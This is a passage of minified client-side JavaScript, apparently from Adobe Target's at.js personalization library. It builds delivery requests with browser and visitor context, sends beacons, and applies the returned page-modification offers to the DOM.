Error(lv));else{var a;try{var i=Ud();(a=JSON.parse(e.responseText)).parsingTime=Ud()-i,a.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(fv))}var o=e.getAllResponseHeaders();t({status:r,headers:o,response:a})}},e}function la(e,t){return e.onerror=function(){t(new Error(lv))},e}function da(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(dv))},e}function fa(e){return S((function(t,n){ud(t)&&S((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function ma(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,i=e.async;return ot((function(e,o){var s=new window.XMLHttpRequest;(s=la(s=ua(s,e,o),o)).open(uv,t,i),s.withCredentials=!0,s=fa(s,n),i&&(s=da(s,a,o)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!f(n)&&!f(r))throw new Error(r);return t}))}function pa(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function ga(e,t){return L(t)?t<0?e[rp]:t:e[rp]}function ha(e){var t=e[tp];if(!e[pp])return t;var n=Ot();return V(n)?t:""+mv+n+pv}function va(e){return e[_p]+"//"+ha(e)+e[Vp]+"?"+Ce({client:e[Zm],sessionId:jt(),version:e[op]})}function ba(e,t,n){var r=ye(),a=va(r),o=i({},Kp,[Xp]),s=ga(r,t),c={url:a,headers:o,body:e,timeout:s,async:!0};return Hd.timeStart(e.requestId),ma(c).then((function(t){var r={execution:Hd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var i=pa(a,t);return i&&(r.request=i),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t,n),ad.default(t,{decisioningMethod:Ld.SERVER_SIDE})}))}function ya(e){if(e[Rh])throw new Error(kh);return e}function _a(){var e=rr(),t=br();return lt([e.then(ya),t])}function Ca(){return[ar(),yr()]}function Pa(e){var t=ye()[ap];return ad.default({},e,Dr(t))}function ja(){return-(new Date).getTimezoneOffset()}function Sa(){var e=kg.screen;return{width:e.width,height:e.height,orientation:Ur(),colorDepth:e.colorDepth,pixelRatio:Nr()}}function Aa(){var e=wg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Ea(){return{host:kg.location.hostname,webGLRenderer:Hr()}}function Oa(){return{url:kg.location.href,referringUrl:wg.referrer}}function xa(e){if(!f(e)&&e.channel===Sg)return e;var t=ye(),n=ur(Ag)||{},r=(e||{}).beacon;return{userAgent:kg.navigator.userAgent,clientHints:n,timeOffsetInMinutes:ja(),channel:Sg,screen:Sa(),window:Aa(),browser:Ea(),address:Oa(),geo:e&&e.geo,crossDomain:t[np],beacon:r}}function wa(e,t){if(!f(e))return e;var n={};if(R(t))return n;var r=t[Ih],a=parseInt(r,10);isNaN(a)||(n.locationHint=a);var i=t[Th];return Sd(i)&&(n.blob=i),n}function ka(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a=e.type,i=e.primary,o={};return Sd(t)&&(o.id=t),Sd(n)&&(o.integrationCode=n),Sd(r)&&(o.authenticatedState=r),Sd(a)&&(o.type=a),i&&(o.primary=i),o}function Ta(e){return q(ka,e)}function Ia(e,t,n,r,a){var i={};Sd(t)&&(i.tntId=t),Sd(n)&&(i.thirdPartyId=n),Sd(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var o=r[Dh];return Sd(o)&&(i.marketingCloudVisitorId=o),Sd(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),R(e.customerIds)?(R(a)||(i.customerIds=Ta(a)),i):(i.customerIds=e.customerIds,i)}function Da(e,t){var n={},r=wa(e.audienceManager,t);return R(r)||(n.audienceManager=r),R(e.analytics)||(n.analytics=e.analytics),R(e.platform)||(n.platform=e.platform),n}function Ra(e,t){if(!f(e)&&Sd(e.token))return e;var n={},r=ta(t);return Sd(r)&&(n.token=r),n}function Na(e){if(!f(e)&&Sd(e.authorizationToken))return e;var t={},n=Pr();return Sd(n)&&(t.authorizationToken=n),t}function Va(e){return f(e)?bn():e}function La(e){return f(e)?gn():e}function Ma(e){var t={},n=na(e);f(n)||(t.id=n);var r=ra(e),a=parseFloat(r);isNaN(a)||(t.total=a);var i=aa(e);return R(i)||(t.purchasedProductIds=i),t}function Fa(e){var t={},n=ia(e);f(n)||(t.id=n);var r=oa(e);return f(r)||(t.categoryId=r),t}function Ba(e,t){var n={},r=ad.default({},sa(t),sa(e.parameters||{})),a=ad.default({},ca(t),ca(e.profileParameters||{},!1)),i=ad.default({},Ma(t),e.order||{}),o=ad.default({},Fa(t),e.product||{});return R(r)||(n.parameters=r),R(a)||(n.profileParameters=a),R(i)||(n.order=i),R(o)||(n.product=o),n}function qa(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=ye()[ap],a=e.index,i=e.name,o=e.address,s=Ba(e,ad.default({},i===r?t:n,Dr(i)));return f(a)||(s.index=a),Sd(i)&&(s.name=i),R(o)||(s.address=o),s}function Ua(e,t){var n=e.name,r=e.address,a=Ba(e,t);return Sd(n)&&(a.name=n),R(r)||(a.address=r),a}function Ha(e,t,n){
var r=e.execute,a=void 0===r?{}:r,i={};if(R(a))return i;var o=a.pageLoad;f(o)||(i.pageLoad=Ba(o,t));var s=a.mboxes;if(!f(s)&&ud(s)&&!R(s)){var c=_(gv,q((function(e){return qa(e,t,n)}),s));R(c)||(i.mboxes=c)}return i}function Ga(e,t,n){var r=e.prefetch,a=void 0===r?{}:r,i={};if(R(a))return i;var o=a.mboxes;f(o)||!ud(o)||R(o)||(i.mboxes=q((function(e){return qa(e,t,n)}),o));var s=a.views;return f(s)||!ud(s)||R(s)||(i.views=q((function(e){return Ua(e,t)}),s)),i}function Qa(e,t){if(ht()&&!bt())return null;var n=ye(),r=or(e),a=sr(Bh),i=sr(qh),o=t.experienceCloud,s=(void 0===o?{}:o).analytics,c=void 0===s?{}:s,u=c.logging,l=c.supplementalDataId,d=c.trackingServer,m=c.trackingServerSecure,p={};return f(u)?p.logging=n[pg]:p.logging=u,f(l)||(p.supplementalDataId=l),Sd(r)&&(p.supplementalDataId=r),f(d)||(p.trackingServer=d),Sd(a)&&(p.trackingServer=a),f(m)||(p.trackingServerSecure=m),Sd(i)&&(p.trackingServerSecure=i),R(p)?null:p}function Wa(e,t,n){var r=Pa(n),a=At(),i=ea(r),o=ir(),s=Ia(e.id||{},a,i,t,o),c=Ra(e.property,r),u=Da(e.experienceCloud||{},t),l=Na(e.trace),d=Va(e.preview),f=La(e.qaMode),m=Ha(e,r,n),p=Ga(e,r,n),g=e.notifications,h={};return h.requestId=de(),h.context=xa(e.context),R(s)||(h.id=s),R(c)||(h.property=c),R(l)||(h.trace=l),R(u)||(h.experienceCloud=u),R(d)||(h.preview=d),R(f)||(h.qaMode=f),R(m)||(h.execute=m),R(p)||(h.prefetch=p),R(g)||(h.notifications=g),h=kg.__target_telemetry.addTelemetryToDeliveryRequest(h)}function Ya(e,t,n){var r=n[0],a=n[1];return Wa(e,r,ad.default({},a,t))}function $a(e,t){var n=ye();return lt([_a(),qr(kr(),n[Eg])]).then((function(n){var r=o(n,1)[0];return Ya(e,t,r)}))}function za(e,t){return Ya(e,t,Ca())}function Ja(e,t){return $e(Wm,e),et({request:e}),ba(e,t,Ld.SERVER_SIDE).then((function(t){return $e(Qm,t),et({response:t}),{request:e,response:t}}))}function Ka(e){return!e&&Kg?Kg:Kg=de()}function Xa(e,t){return{status:Rm,type:e,data:t}}function Za(e,t){return{status:km,type:e,data:t}}function ei(e){return g(e)}function ti(e){return!!ei(e)&&Sd(e.eventToken)}function ni(e){return!R(e)&&!V(e.type)&&Sd(e.eventToken)}function ri(e){return!!ni(e)&&Sd(e.selector)}function ai(e){var t=e.id;return g(t)&&Sd(t.tntId)}function ii(e){var t=e.response;return ai(t)&&St(t.id.tntId),e}function oi(e){var t=e.response;return ai(t)&&xt(t.id.tntId),xt(null),e}function si(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;R(e)||Ze(e)}function ci(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,i=void 0===a?{}:a,o=t.notifications,s=void 0===o?{}:o,c=r.pageLoad,u=void 0===c?{}:c,l=r.mboxes,d=void 0===l?[]:l,f=i.mboxes,m=void 0===f?[]:f,p=i.views,g=void 0===p?[]:p;return si(u),S(si,d),S(si,m),S(si,g),S(si,s),e}function ui(e){var t=e.queryKey,n=t[Mv];if(!E(n))return t;if(V(n))return t;var r=Math.round(U()/1e3);return t[Mv]=n.replace(/\|TS=\d+/,"|TS="+r),t}function li(e){return e.queryKey}function di(e,t,n){var r=Se(e),a=r.protocol,i=r.host,o=r.path,s=""===r.port?"":":"+r.port,c=V(r.anchor)?"":"#"+r.anchor,u=n(r),l=Ce(ad.default({},u,t));return a+"://"+i+s+o+(V(l)?"":"?"+l)+c}function fi(e,t){return di(e,t,ui)}function mi(e,t){return di(e,t,li)}function pi(e){var t=e.content;if(V(t))return $e(_m,e),null;var n=ad.default({},e);return n.content=fi(t,{}),n}function gi(e){throw new Error(e)}function hi(e){var t=e[Gv]||Uv,n=e[Qv]||gi(qv),r=e[Wv]||{},a=e[Yv]||null,i=e[$v]||!1,o=e[zv]||3e3,s=!!f(e[Jv])||!0===e[Jv],c={};return c[Gv]=t,c[Qv]=n,c[Wv]=r,c[Yv]=a,c[$v]=i,c[zv]=o,c[Jv]=s,c}function vi(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Fv));else{var a=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function bi(e,t){return e.onerror=function(){t(new Error(Fv))},e}function yi(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Bv))},e}function _i(e,t){return!0===t&&(e.withCredentials=t),e}function Ci(e,t){return S((function(t,n){S((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function Pi(e,t){var n=hi(t),r=n[Gv],a=n[Qv],i=n[Wv],o=n[Yv],s=n[$v],c=n[zv],u=n[Jv];return ot((function(t,n){var l=new e.XMLHttpRequest;(l=bi(l=vi(l,t,n),n)).open(r,a,u),l=Ci(l=_i(l,s),i),u&&(l=yi(l,c,n)),l.send(o)}))}function ji(e){return Pi(kg,e)}function Si(e,t,n){var r={};return r[Gv]=Uv,r[Qv]=mi(e,t),r[zv]=n,r}function Ai(e){return e>=200&&e<300||304===e}function Ei(e){if(!Ai(e.status))return null;var t=e.response;if(V(t))return null;var n={};return n.type=Lf,n.content=t,n}function Oi(e){return ji(Si(e.content,{},ye()[zv])).then(Ei).catch((function(){return null}))}function xi(e){var t=e[rf];if(V(t))return"";var n=Kv.exec(t);return R(n)||2!==n.length?"":n[1]}function wi(e,t){var n=document.createElement(zf);n.innerHTML=t;var r=n.firstElementChild;return f(r)?t:(r.id=e,r.outerHTML)}function ki(e){var t=e[zd],n=xi(e);if(V(n)||V(t))return e;var r=e[rf];return e[rf]=r.replace(Xv,""),e[zd]=wi(n,t),e}function Ti(e){return!f(e.selector)}function Ii(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Di(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Ri(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Ni(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Vi(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Li(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Mi(e){if(!Ti(e))return null;var t=ki(e);return E(t[zd])?t:($e(pm,t),null)}function Fi(e){return Ti(e)?E(e[zd])?e:($e(pm,e),null):null}function Bi(e){return Ti(e)?g(e[zd])?e:($e(gm,e),null):null}function qi(e){return Ti(e)?E(e[zd])?e:($e(Cm,e),null):null}function Ui(e){return Ti(e)?g(e[zd])?e:($e(hm,e),null):null}function Hi(e){return Ti(e)?g(e[zd])?e:($e(vm,e),null):null}function Gi(e){return Ti(e)?g(e[zd])?e:($e(bm,e),null):null}function Qi(e){return Ti(e)?e:null}function Wi(e){return Ti(e)?g(e[zd])?e:($e(ym,e),null):null}function Yi(e){var t=e.content;return V(t)?($e(_m,e),null):(e.content=fi(t,{}),e)}function $i(e){var t=e[$d];if(V(t))return null;switch(t){case of:return Ii(e);case cf:return Di(e);case jf:return Ri(e);case Af:return Ni(e);case Of:return Vi(e);case Cf:return Li(e);case Pf:return Mi(e);case vf:return Fi(e);case lf:return Bi(e);case df:return qi(e);case ff:return Ui(e);case pf:return Hi(e);case gf:return Gi(e);case hf:return Qi(e);case mf:return Wi(e);case bf:return Yi(e);default:return null}}function zi(e){var t=e[zd];if(!ud(t))return null;if(R(t))return null;var n=_(Zv,q($i,t));if(R(n))return null;var r=ad.default({},e);return r.content=n,r}function Ji(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return ud(e)?R(e)?[]:Sv(q(wv,e)):[]}function Ki(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=Ji(o),p=P(q(Ji,c)),g=P(q(Ji,l)),h=P(q(Ji,f));return P([m,p,g,h])}function Xi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,i=void 0===a?[]:a,o=Ev(r)||[],s=P(Sv(q(Ev,i))),c=P([o,s]),u=P(q(Ov,_(Pv,c))),l=_(jv,c),d=_(jv,u),f=l.concat(d),m={};if(R(f))return m;var p=f[0].content;return V(p)||(m.url=p),m}function Zi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return R(e)?[]:[e]}function eo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=a.metrics,p=void 0===m?[]:m,g=Zi(o),h=P(q(Zi,c)),v=P(q(Zi,l)),b=P(q(Zi,f)),y=P(q(Zi,p));return P([g,h,v,b,y])}function to(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function no(e,t){var n=t[0],r=t[1],a=!R(n),i=!R(r);return a||i?(a&&(e.options=n),i&&(e.metrics=r),e):e}function ro(e){switch(e.type){case bf:return st(pi(e));case Mf:return Oi(e);case Um:return st(zi(e));default:return st(e)}}function ao(e,t){if(!ud(e))return st([]);if(R(e))return st([]);var n=_(t,e);return R(n)?st([]):lt(q((function(e){return ro(e)}),n)).then(Sv)}function io(e,t){return ud(e)?R(e)?st([]):st(_(t,e)):st([])}function oo(e){var t=e.response.execute;if(!g(t))return st(null);var n=t.pageLoad;if(!g(n))return st(null);var r=n.analytics,a=n.options,i=n.metrics,o=R(r)?{}:{analytics:r};return lt([ao(a,ei),io(i,ri)]).then((function(e){return no(o,e)}))}function so(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,i={name:t,analytics:n};return lt([ao(r,ei),io(a,ni)]).then((function(e){return no(i,e)}))}function co(e){var t=e.response.execute;if(!g(t))return st([]);var n=t.mboxes;return!ud(n)||R(n)?st([]):lt(q(so,_(Iv,n))).then(Sv)}function uo(e,t,n){return e.index===t&&e.name===n}function lo(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,i=void 0===a?[]:a;return R(i)?null:C(_((function(e){return uo(e,t,n)}),i))}function fo(e,t){var n=t.index,r=t.name,a=t.state,i=t.analytics,o=t.options,s=t.metrics,c=lo(e,n,r),u={name:r,state:a,analytics:i};return f(c)||to(u,c),lt([ao(o,ti),io(s,ni)]).then((function(e){return no(u,e)}))}function mo(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.mboxes;return!ud(r)||R(r)?st([]):lt(q((function(e){return fo(t,e)}),_(Dv,r))).then(Sv)}function po(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return R(r)?null:r[0]}function go(e,t){var n=t.name,r=t.state,a=t.analytics,i=t.options,o=t.metrics,s=po(e),c={name:n.toLowerCase(),state:r,analytics:a};return f(s)||to(c,s),lt([ao(i,ti),io(o,ri)]).then((function(e){return no(c,e)}))}function ho(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.views;return!ud(r)||R(r)?st([]):lt(q((function(e){return go(t,e)}),_(Rv,r))).then(Sv)}function vo(e){var t=e.response.prefetch;return g(t)?io(t.metrics,ri):st([])}function bo(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,a=t.decisioningMethod,i={};return g(n)&&(i.remoteMboxes=n),g(r)&&(i.remoteViews=r),E(a)&&(i.decisioningMethod=a),st(i)}function yo(e){return f(e)||V(e.id)?st(null):st({id:e.id})}function _o(e){var t=e.response.notifications;return ud(t)?lt(q(yo,t)).then(Sv):st([])}function Co(e){var t=e[0],n=e[1],r=e[2],a=e[3],i=e[4],o=e[5],s=e[6],c={},u={};g(t)&&(u.pageLoad=t),R(n)||(u.mboxes=n);var l={};return R(r)||(l.mboxes=r),R(a)||(l.views=a),R(i)||(l.metrics=i),R(u)||(c.execute=u),R(l)||(c.prefetch=l),R(o)||(c.meta=o),R(s)||(c.notifications=s),c}function Po(e){var t=j([ci,ii,oi])(e);return lt([oo(t),co(t),mo(t),ho(t),vo(t),bo(t),_o(t)]).then(Co)}function jo(e){return!R(Xi(e))}function So(e){var t=Ki(e),n={};return R(t)||(n.responseTokens=t),n}function Ao(e){var t=e[Og],n=e[xg],r={};return R(t)||(r.sandboxId=t),R(n)||(r.sandboxName=n),r}function Eo(e){var t=So(e),n=eo(e);return R(n)||(t.analyticsDetails=n),$e(dm,e),Nt(t,jo(e)),st(e)}function Oo(e,t){var n=So(t);n.mbox=e;var r=eo(t);return R(r)||(n.analyticsDetails=r),$e(dm,t),Nt(n,jo(t)),st(t)}function xo(e){return Ye(lm,e),Vt({error:e}),ct(e)}function wo(e,t){return Ye(lm,t),Vt({mbox:e,error:t}),ct(t)}function ko(e,t){var n=e[ap],r=t.mbox,a={},i={},o={};r===n?i.pageLoad={}:i.mboxes=[{index:0,name:r}],a.execute=i;var s=Qa(r,a);R(s)||(o.analytics=s);var c=Ao(e);return R(c)||(o.platform=c),R(o)||(a.experienceCloud=o),a}function To(e){var t=ye(),n=e.mbox,r=e.timeout,a=g(e.params)?e.params:{},i=function(e){return Oo(n,e)},o=function(e){return wo(n,e)},s=ko(t,e);return Rt({mbox:n}),$a(s,a).then((function(e){return Ja(e,r)})).then(Po).then(i).catch(o)}function Io(e,t){var n=e[ap],r=t.consumerId,a=void 0===r?n:r,i=t.request,o=t.page,s=void 0===o||o,c=Qa(a,i);i.impressionId=i.impressionId||Ka(s);var u=i.experienceCloud||{};R(c)||(u.analytics=c);var l=Ao(e);return R(l)||(u.platform=l),R(u)||(i.experienceCloud=u),i}function Do(e){var t=ye(),n=e.timeout,r=function(e){return Eo(e)},a=function(e){return xo(e)},i=Io(t,e);return Rt({}),$a(i,{}).then((function(e){return Ja(e,n)})).then(Po).then(r).catch(a)}function Ro(e,t){return Wt(t).addClass(e)}function No(e,t){return Wt(t).css(e)}function Vo(e,t){return Wt(t).attr(e)}function Lo(e,t,n){return Wt(n).attr(e,t)}function Mo(e,t){return Wt(t).removeAttr(e)}function Fo(e,t,n){var r=Vo(e,n);Sd(r)&&(Mo(e,n),Lo(t,r,n))}function Bo(e,t){return Sd(Vo(e,t))}function qo(e){return new Error("Could not find: "+e)}function Uo(e,t,n){return ot((function(r,a){var i=nt((function(){var t=n(e);R(t)||(i.disconnect(),r(t))}));W((function(){i.disconnect(),a(qo(e))}),t),i.observe(wg,{childList:!0,subtree:!0})}))}function Ho(){return wg[eb]===tb}function Go(e,t,n){return ot((function(r,a){function i(){var t=n(e);R(t)?kg.requestAnimationFrame(i):r(t)}i(),W((function(){a(qo(e))}),t)}))}function Qo(e,t,n){return ot((function(r,a){function i(){var t=n(e);R(t)?W(i,nb):r(t)}i(),W((function(){a(qo(e))}),t)}))}function Wo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ye()[fp],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Wt,r=n(e);return R(r)?tt()?Uo(e,t,n):Ho()?Go(e,t,n):Qo(e,t,n):st(r)}function Yo(e){return Vo(Nf,e)}function $o(e){return Bo(Nf,e)}function zo(e){return S((function(e){return Fo(Bf,Nf,e)}),D(en($f,e))),e}function Jo(e){return S((function(e){return Fo(Nf,Bf,e)}),D(en($f,e))),e}function Ko(e){return $e(Sm,e),Vo(Bf,Lo(Bf,e,zt("<"+$f+"/>")))}function Xo(e){var t=_($o,D(en($f,e)));return R(t)||S(Ko,q(Yo,t)),e}function Zo(e){return j([zo,Xo,Jo])(e)}function es(e){var t=Vo(Bf,e);return Sd(t)?t:null}function ts(e){return _(Sd,q(es,D(en(Ff,e))))}function ns(e){return H((function(e,t){return e.then((function(){return $e(wm,t),et({remoteScript:t}),cd.default(t)}))}),st(),e)}function rs(e){return e}function as(e,t){return Ye(um,t),et({action:e,error:t}),e}function is(e,t){var n,r=Wt(t[rf]),a=Zo($t(t[zd])),i=ts(a);try{n=st(e(r,a))}catch(e){return ct(as(t,e))}return R(i)?n.then((function(){return rs(t)})).catch((function(e){return as(t,e)})):n.then((function(){return ns(i)})).then((function(){return rs(t)})).catch((function(e){return as(t,e)}))}function os(e){var t=$t(e);return B("",H((function(e,t){return e.push(An($t(t))),e}),[],D(en(rb,t))))}function ss(e){var t=ad.default({},e),n=t[zd];if(V(n))return t;var r=Wt(t[rf]);return Zt(Gf,r)?(t[$d]=jf,t[zd]=os(n),t):t}function cs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function us(e,t){return Sn(An(t),e)}function ls(e){return $e(mm,e),is(us,e)}function ds(e){var t=Wt(e[rf]),n=e[zd];return $e(mm,e),et({action:e}),En(n,t),st(e)}function fs(e,t){return Pn(An(t),e)}function ms(e){return $e(mm,e),is(fs,e)}function ps(e,t){return jn(An(t),e)}function gs(e){return $e(mm,e),is(ps,e)}function hs(e,t){var n=Xt(e);return yn(Cn(An(t),e)),n}function vs(e){return $e(mm,e),is(hs,e)}function bs(e,t){return Jt(Cn(An(t),e))}function ys(e){return $e(mm,e),is(bs,e)}function _s(e,t){return Kt(_n(An(t),e))}function Cs(e){return $e(mm,e),is(_s,e)}function Ps(e,t){return Xt(Cn(An(t),e))}function js(e){return $e(mm,e),is(Ps,e)}function Ss(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),Mo(Bf,n),Lo(Bf,Ko(t),n),st(e)}function As(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),S((function(e,t){return Lo(t,e,n)}),t),st(e)}function Es(e,t,n){S((function(e){S((function(t,r){return e.style.setProperty(r,t,n)}),t)}),D(e))}function Os(e){var t=Wt(e[rf]),n=e[zd],r=n[nf];return $e(mm,e),et({action:e}),V(r)?No(n,t):Es(t,n,r),st(e)}function xs(e){var t=Wt(e[rf]),n=e[zd];return n[Kd]=cs(n[Kd]),n[Jd]=cs(n[Jd]),$e(mm,e),et({action:e}),No(n,t),st(e)}function ws(e){var t=Wt(e[rf]),n=e[zd];return n[Xd]=cs(n[Xd]),n[Zd]=cs(n[Zd]),$e(mm,e),et({action:e}),No(n,t),st(e)}function ks(e){var t=Wt(e[rf]);return $e(mm,e),et({action:e}),yn(t),st(e)}function Ts(e){var t=Wt(e[rf]),n=e[zd],r=Number(n[ef]),a=Number(n[tf]);if(isNaN(r)&&isNaN(a))return $e(jm,e),ct(e);var i=D(tn(t)),o=i[r],s=i[a];return Yt(o)&&Yt(s)?($e(mm,e),et({action:e}),r<a?_n(o,s):Cn(o,s),st(e)):($e(Pm,e),ct(e))}function Is(e){var t=ss(e);switch(t[$d]){case of:return ls(t);case cf:return ds(t);case jf:return ms(t);case Af:return gs(t);case Of:return vs(t);case Cf:return ys(t);case Pf:return Cs(t);case vf:return js(t);case lf:return As(t);case df:return Ss(t);case ff:return Os(t);case pf:return xs(t);case gf:return ws(t);case hf:return ks(t);case mf:return Ts(t);default:return st(t)}}function Ds(e){return e[$d]===yf||e[$d]===_f}function Rs(e){var t=e[rf];return Sd(t)||Ut(t)}function Ns(e){var t=e.key;if(!V(t)&&Rs(e)){var n=e[rf];Lo(ab,t,n)}}function Vs(e){var t=e[af];V(t)||Mn(t)}function Ls(e){if(Rs(e)){var t=e[rf];Ds(e)?Ro(Km,t):(Ro(Jm,t),Vs(e))}else Vs(e)}function Ms(e){S(Ls,e)}function Fs(e){var t=e.key;if(V(t))return!0;if(e[$d]===vf)return e[Hp];var n=e[rf],r=Vo(ab,n);return r!==t||r===t&&!e[Hp]}function Bs(e){return Fs(e)?Is(e).then((function(){return $e(fm,e),et({action:e}),Ns(e),Ls(e),e})).catch((function(t){Ye(um,t),et({action:e,error:t}),Ls(e);var n=ad.default({},e);return n[km]=!0,n})):(Ls(e),e)}function qs(e){var t=_((function(e){return!0===e[km]}),e);return R(t)?st():(Ms(t),ct(e))}function Us(e){return Wo(e[rf]).then((function(){return e})).catch((function(){var t=ad.default({},e);return t[km]=!0,t}))}function Hs(e){return Us(e).then(Bs)}function Gs(e){return lt(q(Hs,e)).then(qs)}function Qs(e,t,n){return Wt(n).on(e,t)}function Ws(e,t,n){return Wt(n).off(e,t)}function Ys(e){return Wo(e[rf]).then((function(){return et({metric:e}),ad.default({found:!0},e)})).catch((function(){return Ye(ib,e),et({metric:e,message:ib}),e}))}function $s(e){var t=e.name,n=ur(Qp)||{};n[t]=e,cr(Qp,n)}function zs(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(ur(Qp)||{})[e];if(f(a))return a;var i=t.impressionId;return f(i)?a:ad.default({page:r,impressionId:i},a)}function Js(e){S($s,e)}function Ks(e,t,n){return e[ob][sb](t,n)}function Xs(e,t,n){var r={};r[Kp]=[Xp];var a={};a[Gv]=Hv,a[Qv]=t,a[Yv]=n,a[$v]=!0,a[Jv]=!1,a[Wv]=r;try{e(a)}catch(e){return!1}return!0}function Zs(e){return ob in e&&sb in e[ob]}function ec(e,t){return Zs(kg)?Ks(kg,e,t):Xs(ji,e,t)}function tc(e){var t=Qa(e,{}),n={context:{beacon:!0}};if(!R(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function nc(e,t,n){var r=za(tc(e),t);return r.notifications=n,r}function rc(e,t,n){return $a(tc(e),t).then((function(e){return e.notifications=n,e}))}function ac(e,t,n){var r={id:de(),type:t,timestamp:U(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return R(n)||(r.tokens=n),r}function ic(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.mbox={name:r,state:a},i}function oc(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.view={name:r,state:a},i}function sc(e){return new Promise((function(t,n){var r=va(ye());if(ec(r,JSON.stringify(e)))return $e(cb,r,e),void t();Ye(ub,r,e),n()}))}function cc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]),i=nc(de(),r,[a]);$e(mb,e,a),et({source:e,event:t,request:i}),sc(i)}function uc(e,t,n){var r=Dr(e),a=ac(Ba({},r),t,[n]);a.mbox={name:e};var i=nc(de(),r,[a]);$e(pb,e,a),et({mbox:e,event:t,request:i}),sc(i)}function lc(e){var t=ye()[ap],n=[],r=Jp;if(S((function(e){var t=e.mbox,a=e.data;if(!f(a)){var i=a.eventTokens,o=void 0===i?[]:i;R(o)||n.push(ic(t,r,o))}}),e),!R(n)){var a=nc(t,{},n);$e(fb,n),et({source:hb,event:vb,request:a}),sc(a)}}function dc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]);a.view={name:e};var i=nc(de(),r,[a]);$e(gb,e,a),et({view:e,event:t,request:i}),sc(i)}function fc(e){var t=e.viewName,n=e.impressionId,r=Dr(ye()[ap]),a=ac(Ba({},r),Jp,[]);a.view={name:t},$e(lb,t),rc(t,r,[a]).then((function(e){e.impressionId=n,et({view:t,event:bb,request:e}),sc(e)}))}function mc(e){if(!f(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r,i=t.name,o=t.impressionId,s=zs(i);if(!f(s)){var c=nc(i,{},[oc(s,Jp,a)]);c.impressionId=o,$e(db,i,a),et({view:i,event:vb,request:c}),sc(c)}}}function pc(e,t){e===Hf&&Ro(Km,t)}function gc(e,t){return!f(yb[e])&&!f(yb[e][t])}function hc(e,t,n){if(f(yb[e])){var 